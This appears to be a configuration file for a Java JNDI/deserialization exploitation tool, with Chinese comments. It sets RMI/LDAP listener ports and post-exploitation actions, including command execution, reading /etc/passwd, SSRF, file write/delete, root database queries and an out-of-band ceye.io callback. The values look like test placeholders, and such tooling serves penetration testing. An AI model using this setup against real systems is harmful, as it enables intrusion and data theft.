 # [ 服务监听地址 ]
rmi.port=23456
ldap.port=23457
jettyPort.port=22222
# [ 命令执行 ]
command=touch /tmp/success
# [ 文件写入 ]
write.file.path=/Users/phoebe/Downloads/3.txt
write.file.content=write test
# [ 文件读取 ]
read.file.path=/etc/passwd
# [ SSRF ]
ssrf.url=http://127.0.0.1:8080/
# [ 目录遍历 ]
list.dir=/Users/phoebe/PycharmProjects
# [ 文件删除路径 ]
delete.file.path=/Users/phoebe/Downloads/3.txt
# [ 执行数据库查询 ]
jdbc.driver=com.mysql.jdbc.Driver
jdbc.url=jdbc:mysql://localhost:3306/database
jdbc.username=root
jdbc.password=root
jdbc.query=select version();
# [ 回显方式 ][ Exception|OOB|Tomcat|WebLogic ]
echo=Tomcat
# [ OOB CEYE.io 配置]
identifier=7qx0jt.ceye.io
~
~